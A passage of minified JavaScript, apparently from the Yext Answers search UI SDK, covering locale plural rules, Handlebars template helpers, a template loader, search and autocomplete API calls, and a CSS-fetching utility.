C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),jg],wi={};U(Pg).call(Pg,function(r){wi[r.name]=r.markup()}),wi.default=jg.markup();var ew=be("Array").keys,Vf=Array.prototype,rw={DOMTokenList:!0,NodeList:!0},gs=ot(function(r,n){Object.defineProperty(n,"__esModule",{value:!0});var e=/(\w+)[-_].*/;function t(l,f){if(f[l])return f[l];var h=l.match(e);if(!h)throw new Error("Can't find lang or lcale with code "+l);return f[h[1]]}function i(l){return l>1}function o(l){return 1!==l}function a(l){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(l){return 0===l?0:1===l?1:2===l?2:l%100>=3&&l%100<=10?3:l%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},csb:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},cy:{n:4,f:function(l){return 1===l?0:2===l?1:8!==l&&11!==l?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(l){return 1===l?0:2===l?1:l<7?2:l<11?3:4}},gd:{n:4,f:function(l){return 1===l||11===l?0:2===l||12===l?1:l>2&&l<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(l){return l%10!=1||l%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(l){return 0!==l}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(l){return 1===l?0:2===l?1:3===l?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&(l%100<10||l%100>=20)?1:2}},lv:{n:3,f:function(l){return l%10==1&&l%100!=11?0:0!==l?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(l){return 1===l||l%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(l){return 0===l?0:1===l?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(l){return 1===l?0:0===l||l%100>1&&l%100<11?1:l%100>10&&l%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(l){return 1===l?0:0===l||l%100>0&&l%100<20?1:2}},ru:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},sl:{n:4,f:function(l){return l%100==1?1:l%100==2?2:l%100==3||l%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}},c={};n.getNPlurals=function(l){return t(l,s).n},n.getPluralFunc=function(l){if(c[l])return c[l];var f=t(l,s),h=function(p,g){return g[+f.f(p)]};return c[l]=h,h},n.hasLang=function(l){try{return t(l,s),!0}catch{return!1}},n.getAvailLangs=function(){return Object.keys(s)}});pt(gs);var iw=gs.getNPlurals,ow=gs.getPluralFunc,aw=gs.hasLang,Hf=function(){function r(){}return r.process=function(n,e,t,i,o){var a="string"==typeof n?n:this._selectPluralForm(n,t,i);return this._interpolate(a,e,o)},r._selectPluralForm=function(n,e,t){aw(t)||(t="en");var i=this._generateArrayOneToN(t),o=ow(t)(e,i);return o in n?n[o]:(console.error("msgstr["+o+'] not found for msgid "'+n[0]+'" and locale "'+t+'".'),n[0])},r._generateArrayOneToN=function(n){var e,t=iw(n);return _r(function(r){var n=r.keys;return r===Vf||ee(Vf,r)&&n===Vf.keys||kt(rw,Rn(r))?ew:n}(e=new Array(t)).call(e))},r._interpolate=function(n,e,t){if(e&&!t)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return n.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,function(i,o){return t(e[o])})},r}();function Ng(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ho(r){var n,e=r.replace(/-/g,"_").split("_"),t=e[0].toLowerCase(),i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Ng(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Ng(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({language:t},function(){var o=e.length;if(1===o)return{};if(2===o&&"zh"===t){var a,s=e[1].toLowerCase();return Ye(a=["hans","hant"]).call(a,s)?{modifier:s}:{region:s}}return 2===o?{region:e[1]}:3===o?{modifier:e[1],region:e[2]}:o>3?(console.error('Encountered unsupported locale "'+r+'", with '+o+" sections."),{}):void 0}());return i.modifier&&(i.modifier=(n=i.modifier).charAt(0).toUpperCase()+fe(n).call(n,1).toLowerCase()),i.region&&(i.region=i.region.toUpperCase()),i}function Dg(r){return"ar"===r}var qg={distance:"mi"},Kf={distance:"km"},$c={en:{GB:Kf,AU:Kf,default:qg},es:{US:qg}},Bg=Kf;var zg,Gf={SOY:Lg,Handlebars:function(r){function n(t,i){var o;return void 0===t&&(t={}),(o=r.call(this)||this)._handlebars=t._hb||null,o._templates=t||{},o}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._handlebars=t._hb,this._templates=t,this._initLocale=i,this._registerCustomHelpers()},e.registerHelper=function(t,i){this._handlebars.registerHelper(t,i)},e.registerPartial=function(t,i){this._handlebars.registerPartial(t,i)},e.SafeString=function(t){return new this._handlebars.SafeString(t)},e.escapeExpression=function(t){return this._handlebars.escapeExpression(t)},e.compile=function(t){return"string"!=typeof t?"":this._handlebars.compile(t)},e.registerTemplate=function(t,i){this._templates[t]=this.compile(i)},e.render=function(t,i){if(null!==t.template)return t.template(i);if(!(t.templateName in this._templates))throw new Error("Can't find template: "+t.templateName);try{return this._templates[t.templateName](i)}catch(o){throw console.error("Error when trying to render the template: "+t.templateName),o}},e._registerCustomHelpers=function(){this.registerHelper("ifeq",function(i,o,a){return i===o?a.fn(this):a.inverse(this)}),this.registerHelper("ifnoteq",function(i,o,a){return i!==o?a.fn(this):a.inverse(this)}),this.registerHelper({eq:function(i,o){return i===o},ne:function(i,o){return i!==o},lt:function(i,o){return i<o},gt:function(i,o){return i>o},lte:function(i,o){return i<=o},gte:function(i,o){return i>=o},and:function(){var i;return is(i=fe(Array.prototype).call(arguments)).call(i,Boolean)},or:function(){var i;return zf(i=fe(Array.prototype).call(arguments,0,-1)).call(i,Boolean)}}),this.registerHelper({add:function(i,o){return i+o},sub:function(i,o){return i-o},mul:function(i,o){return i*o},div:function(i,o){return i/o},mod:function(i,o){return i%o}}),this.registerHelper("every",function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var s=fe(o).call(o,0,o.length-1),c=o[o.length-1];return is(s).call(s,function(l){return l})?c.fn(this):c.inverse(this)}),this.registerHelper("formatPhoneNumber",function(i){var o=(""+i).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return o?[o[1]?"+1 ":"","(",o[2],") ",o[3],"-",o[4]].join(""):null}),this.registerHelper("assign",function(i,o,a){var s=arguments;(a=s[s.length-1]).data.root||(a.data.root={});for(var c="",l=1;l<s.length-1;l++)c+=s[l];a.data.root[i]=c}),this.registerHelper("json",function(i,o,a){return void 0===i?"":Se(i)}),this.registerHelper("plural",function(i,o,a){return 1===i?o:a});var t=this;this.registerHelper("processTranslation",function(i){var o,a,s,c={},l={},f=i.hash,h=f.phrase,p=f.count,g=f.locale;U(o=sn(i.hash)).call(o,function(S){var C=S[0],L=S[1];if(Yi(C).call(C,"pluralForm")){var A=Vo(C.substring(10));c[A]=L}else l[C]=L});var y="string"!=typeof h,b=Ho(g=g||t._initLocale).language;return y?Hf.process(c,l,p,b,se(a=t.escapeExpression).call(a,t)):Hf.process(h,l,null,null,se(s=t.escapeExpression).call(s,t))}),t.registerHelper("icon",function(i,o,a){var s=wi.default;return wi[i]&&(s="function"==typeof wi[i]?wi[i](o):wi[i]),t.SafeString(s)}),t.registerHelper("highlightValue",function(i,o){var s=new jf({value:i.value||i.shortValue,matchedSubstrings:i.matchedSubstrings}),c=function(l){return t.escapeExpression(l)};return t.SafeString(o?s.getInvertedWithTransformFunction(c):s.getWithTransformFunction(c))})},n}(Lg)},cw=function(){function r(e){if(!r.setInstance(this))return r.getInstance();this._templates={},this._onLoaded=e||function(){}}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n.fetchTemplates=function(){return F.query("#yext-answers-templates")?re.resolve():new re(function(e,t){var i=F.createEl("script",{id:"yext-answers-templates",onload:e,onerror:t,async:!0,src:"https://assets.sitescdn.net/answers/v1.17.5-4-g65ba4612/answerstemplates.compiled.min.js"});F.append("body",i)})},n.register=function(e){return this._templates=e,this._onLoaded(this._templates),this},n.get=function(e){return this._templates[e]},n.getTemplates=function(){return this._templates},r}(),lw=bc.f("toPrimitive");function Vg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Hg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Vg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Vg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function uw(r){var n=function(e,t){if("object"!=typeof e||!e)return e;var i=e[lw];if(void 0!==i){var o=i.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r);return"symbol"==typeof n?n:n+""}var Kg=((zg={}).ANSWERS_SEARCH_UI_SDK=Qc,zg);function Gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Xi(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var hw=function(){function r(e){void 0===e&&(e={}),this._token=e.token,this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new w3(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._cloudRegion="us",this._cloudChoice=e.cloudChoice||"multi",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager,this._additionalHttpHeaders=function fw(r){var n,e,t,a;if(void 0===r&&(r={}),"object"!=typeof(a=r)&&(console.error('additionalHttpHeaders must be an "object", not a(n) "'+typeof a+'".'),1))return(t={})["Client-SDK"]=Kg,t;!function(a){var s;void 0===a&&(a={});var c=it(s=gt(a)).call(s,function(l){return"Client-SDK"!==l});U(c).call(c,function(l){return console.error('Ignored unknown HTTP header "'+l+'". Only the "Client-SDK" header is recognized in additionalHttpHeaders.')})}(r);var i=r["Client-SDK"]||{};!function(a){void 0===a&&(a={});var s=function(c){return'Ignoring "'+c+'" values for Client-SDK. These values are automatically specified.'};"ANSWERS_CORE"in a&&console.error(s("ANSWERS_CORE")),"ANSWERS_SEARCH_UI_SDK"in a&&console.error(s("ANSWERS_SEARCH_UI_SDK"))}(i);var o=wg(i,ht(n=["ANSWERS_CORE","ANSWERS_SEARCH_UI_SDK"]).call(n,uw));return(e={})["Client-SDK"]=Hg(Hg({},o),Kg),e}(e.additionalHttpHeaders)}var n=r.prototype;return n.setQueryUpdateListener=function(e){this.queryUpdateListener=e},n.init=function(e){var t="sandbox"===this._environment?jo.SANDBOX:jo.PROD,i="gcp"===this._cloudChoice?pi.GLOBAL_GCP:pi.GLOBAL_MULTI,o=Xi(Xi(Xi({},this._token&&{token:this._token}),this._apiKey&&{apiKey:this._apiKey}),{},{experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,additionalQueryParams:{jsLibVersion:Qc},cloudRegion:this._cloudRegion,cloudChoice:i,environment:t},e);this._coreLibrary=P4(o)},n.isInitialized=function(){return!!this._coreLibrary},n._reportFollowUpQueryEvent=function(e,t){var i=this.storage.get(nr);if(i&&i!==e){var o=new Ne("FOLLOW_UP_QUERY").addOptions({searcher:t});this._analyticsReporter.report(o)}},n.verticalSearch=function(e,t,i){var o,a=this;if(void 0===t&&(t={}),void 0===i&&(i={}),window.performance.mark("yext.answers.verticalQueryStart"),!i.append){var s=this.storage.get(ve);s&&s.searchState===It.SEARCH_LOADING||this.storage.set(ve,No.searchLoading()),this.storage.set(rr,Do.searchLoading()),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading())}var f=t.useFacets,h=t.sendQueryId,p=t.setQueryParams;t.resetPagination&&this.storage.delete(ze),f||this.filterRegistry.setFacetFilterNodes([],[]);var g=this.storage.get(Ce),y=this.storage.get(lr),b=this.storage.get(Kt)||"",S=et({},{input:b},i);p&&(g&&this.storage.setWithPersist(Ce,g),void 0!==y&&this.storage.setWithPersist(lr,y));var C=this.storage.get(zr)||{};C.verticalKey||this.storage.set(zr,Xi(Xi({},C),{},{verticalKey:e}));var L=this._getLocationRadius(),A=this.storage.get(ur),q=this.getQueryTriggerForSearchApi(A);return this._coreLibrary.verticalSearch({verticalKey:e||C.verticalKey,limit:null==(o=this.storage.get(zr))?void 0:o.limitForVertical,location:this._getLocationPayload(),query:S.input,queryId:h&&this.storage.get(nr),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilter:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(ze)||0,skipSpellCheck:this.storage.get(fs),queryTrigger:q,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,sortBys:this.storage.get(Wi),locationRadius:0===L?void 0:L,context:g&&JSON.parse(g),referrerPageUrl:y,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(j){return mg.transformVertical(j,a._fieldFormatters,e)}).then(function(j){if(a._persistFacets(),a._persistFilters(),a._persistLocationRadius(),a._reportFollowUpQueryEvent(j[nr],bn),a.storage.set(nr,j[nr]),a.storage.set(un,j[un]),a.storage.set(Gi,j[Gi]),i.append){var X=a.storage.get(ve).append(j[ve]);a.storage.set(ve,X),j[rr].answer&&a.storage.set(rr,j[rr])}else a.storage.set(ve,j[ve]),a.storage.set(rr,j[rr]);j[_i]&&(a.storage.set(_i,j[_i]),a.storage.set(hg,j[_i])),j[fn]&&a.storage.set(fn,j[fn]),j[Er]&&a.storage.set(Er,j[Er]),a.storage.delete(fs),a.storage.delete(ur);var tt={verticalKey:e,queryString:S.input,resultsCount:a.storage.get(ve).resultsCount,resultsContext:j[ve].resultsContext},P=a.onVerticalSearch(tt);"object"==typeof P&&a._analyticsReporter.report(Ne.fromData(P)),a.updateHistoryAfterSearch(A),window.performance.mark("yext.answers.verticalQueryResponseRendered")}).catch(function(j){throw a._markSearchComplete(bn),j}).catch(function(j){console.error("The following problem was encountered during vertical search: "+j)})},n.clearResults=function(){this.storage.set(Kt,null),this.storage.set(nr,""),this.storage.set(hg,{}),this.storage.set(fn,{}),this.storage.set(_i,{}),this.storage.set(zc,new zo({})),this.storage.set(un,new Pf),this.storage.set(Gi,new pg({})),this.storage.set(rr,new Do({})),this.storage.set(Er,new hs({})),this.storage.set(ve,new No({})),this.storage.set(Ar,new Dc({}))},n.verticalPage=function(){this.triggerSearch(yg)},n.search=function(e,t){var i,o=this;void 0===t&&(t={});var a=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var s=t.setQueryParams,c=this.storage.get(Ce),l=this.storage.get(lr);s&&(c&&this.storage.setWithPersist(Ce,c),void 0!==l&&this.storage.setWithPersist(lr,l)),this.storage.set(rr,Do.searchLoading());var f=this.storage.get(Ar);f&&f.searchState===It.SEARCH_LOADING||this.storage.set(Ar,Dc.searchLoading()),this.storage.set(zc,{}),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading());var h=this.storage.get(ur),p=this.getQueryTriggerForSearchApi(h);return this._coreLibrary.universalSearch({query:e,limit:null==(i=this.storage.get(zr))?void 0:i.universalLimit,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(fs),queryTrigger:p,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,context:c&&JSON.parse(c),referrerPageUrl:l,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(g){return mg.transformUniversal(g,a,o._fieldFormatters)}).then(function(g){o._reportFollowUpQueryEvent(g[nr],ln),o.storage.set(nr,g[nr]),o.storage.set(un,g[un]),o.storage.set(rr,g[rr]),o.storage.set(Ar,g[Ar]),o.storage.set(fn,g[fn]),o.storage.set(Er,g[Er]),o.storage.delete(fs),o.storage.delete(ur);var y=o._getOnUniversalSearchParams(g[Ar].sections,e),b=o.onUniversalSearch(y);"object"==typeof b&&o._analyticsReporter.report(Ne.fromData(b)),o.updateHistoryAfterSearch(h),window.performance.mark("yext.answers.universalQueryResponseRendered")}).catch(function(g){throw o._markSearchComplete(ln),g}).catch(function(g){console.error("The following problem was encountered during universal search: "+g)})},n._markSearchComplete=function(e){var t=e===ln?Ar:ve,i=this.storage.get(t);i&&i.searchState!==It.SEARCH_COMPLETE&&(i.searchState=It.SEARCH_COMPLETE,this.storage.set(t,i));var o=this.storage.get(rr);o&&o.searchState!==It.SEARCH_COMPLETE&&(o.searchState=It.SEARCH_COMPLETE,this.storage.set(rr,o));var a=this.storage.get(Er);a&&a.searchState!==It.SEARCH_COMPLETE&&(a.searchState=It.SEARCH_COMPLETE,this.storage.set(Er,a))},n._getOnUniversalSearchParams=function(e,t){var i=on(e).call(e,function(o,a){return o[a.verticalConfigId]={totalResultsCount:a.resultsCount,displayedResultsCount:a.results.length},o},{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:i}},n.autoCompleteUniversal=function(e,t){var i=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(o){return Zc.transformAutoCompleteResponse(o)}).then(function(o){return i.storage.set(qo+"."+t,o),o}).catch(function(o){console.error("Universal autocomplete failed with the following error: "+o)})},n.autoCompleteVertical=function(e,t,i){var o=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:i,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(a){return Zc.transformAutoCompleteResponse(a)}).then(function(a){return o.storage.set(qo+"."+t,a),a}).catch(function(a){console.error("Vertical autocomplete failed with the following error: "+a)})},n.autoCompleteFilter=function(e,t){var i,o=this,a=ht(i=t.searchParameters.fields).call(i,function(s){return{fieldApiName:s.fieldId,entityType:s.entityTypeId,fetchEntities:s.shouldFetchEntities}});return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:a,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(s){return Zc.transformFilterSearchResponse(s)},function(s){return console.error(s)}).then(function(s){o.storage.set(qo+"."+t.namespace,s)}).catch(function(s){console.error("Filter search failed with the following error: "+s)})},n.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Xi(Xi({},e),{},{sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders})).then(function(){t.storage.set(zc,zo.submitted())}).catch(function(i){throw console.error("Question submission failed with the following error: "+i),i})},n.setSortBys=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var o=ht(t).call(t,function(a){return{type:a.type,field:a.field,direction:a.direction}});this.storage.setWithPersist(Wi,o)},n.clearSortBys=function(){this.storage.delete(Wi)},n.setQuery=function(e){this.storage.setWithPersist(Kt,e)},n.setQueryId=function(e){this.storage.set(nr,e)},n.triggerSearch=function(e,t){var i=void 0!==t?t:this.storage.get(Kt)||"";e?this.storage.set(ur,e):this.storage.delete(ur),this.setQuery(i)},n.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},n.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},n.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(Bc)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},n.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},n.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},n.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},n.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},n.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},n._getLocationPayload=function(){var e=this.storage.get(Qi);return e&&{latitude:e.lat,longitude:e.lng}},n.getQueryTriggerForSearchApi=function(e){var t;return Ye(t=[ds,Gc,bg]).call(t,e)?e:null},n.updateHistoryAfterSearch=function(e){var t=[ds,Gc,Kc];Ye(t).call(t,e)?this.storage.replaceHistoryWithState():this.storage.pushStateToHistory()},n._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},n._persistFacets=function(){var e=this.filterRegistry.getFacets();this.storage.setWithPersist(us,e)},n._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Hn,e)},n._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Bo,e):this.storage.delete(Bo)},n.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},n.on=function(e,t,i){return this.storage.registerListener({eventType:e,storageKey:t,callback:i}),this.storage},n._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var i=t.getState("tabs"),o={};if(i&&Ee(i))for(var a=0;a<i.length;a++){var s=new He(i[a].url.split("?")[1]);s.set("query",e);var c=i[a].baseUrl;s.toString().length>0&&(c+="?"+s.toString()),o[i[a].configId]=c}return o}},n.getOrSetupSessionId=function(){if(this.storage.get(Re).value)try{var e=window.sessionStorage.getItem("sessionId");return e||(e=eg(),window.sessionStorage.setItem("sessionId",e)),e}catch(t){console.warn("Unable to use browser sessionStorage for sessionId.\n",t)}return null},r}();function Mr(){return(Mr=Object.assign||function(r){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}return r}).apply(this,arguments)}function Zg(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e={mimeType:n.mimeType||null,onBeforeSend:n.onBeforeSend||Function.prototype,onSuccess:n.onSuccess||Function.prototype,onError:n.onError||Function.prototype,onComplete:n.onComplete||Function.prototype},t=Array.isArray(r)?r:[r],i=Array.apply(null,Array(t.length)).map(function(l){return null});function o(l){var f="string"==typeof l,h=f&&"<"===l.trim().charAt(0);return f&&!h}function a(l,f){e.onError(l,t[f],f)}function s(l,f){var h=e.onSuccess(l,t[f],f);i[f]=l=!1===h?"":h||l,-1===i.indexOf(null)&&e.onComplete(i)}var c=document.createElement("a");t.forEach(function(l,f){if(c.setAttribute("href",l),c.href=String(c.href),document.all&&!window.atob&&c.host.split(":")[0]!==location.host.split(":")[0])if(c.protocol===location.protocol){var h=new XDomainRequest;h.open("GET",l),h.timeout=0,h.onprogress=Function.prototype,h.ontimeout=Function.prototype,h.onload=function(){var g=h.responseText;o(g)?s(g,f):a(h,f)},h.onerror=function(g){a(h,f)},setTimeout(function(){h.send()},0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(l,")")),a(null,f);else{var p=new XMLHttpRequest;p.open("GET",l),e.mimeType&&p.overrideMimeType&&p.overrideMimeType(e.mimeType),e.onBeforeSend(p,l,f),p.onreadystatechange=function(){if(4===p.readyState){var g=p.responseText;p.status<400&&o(g)||0===p.status&&o(g)?s(g,f):a(p,f)}},p.send()}})}function Qg(r){var n=/\/\*[\s\S]+?\*\//g,e=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,t={rootElement:r.rootElement||document,include:r.include||'style,link[rel="stylesheet"]',exclude:r.exclude||null,filter:r.filter||null,skipDisabled:!1!==r.skipDisabled,useCSSOM:r.useCSSOM||!1,onBeforeSend:r.onBeforeSend||Function.prototype,onSuccess:r.onSuccess||Function.prototype,onError:r.onError||Function.prototype,onComplete:r.onComplete||Function.prototype},i=Array.apply(null,t.rootElement.querySelectorAll(t.include)).filter(function(l){return!((f=l).matches||f.matchesSelector||f.webkitMatchesSelector||f.mozMatchesSelector||f.msMatchesSelector||f.oMatchesSelector).call(f,t.exclude);var f}),o=Array.apply(null,Array(i.length)).map(function(l){return null});function a(){if(-1===o.indexOf(null)){o.reduce(function(f,h,p){return""===h&&f.push(p),f},[]).reverse().forEach(function(f){return[i,o].forEach(function(h){return h.splice(f,1)})});var l=o.join("");t.onComplete(l,o,i)}}function s(l,f,h,p){var g=t.onSuccess(l,h,p);!function y(b,S,C,L){var A=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],q=arguments.length>5&&void 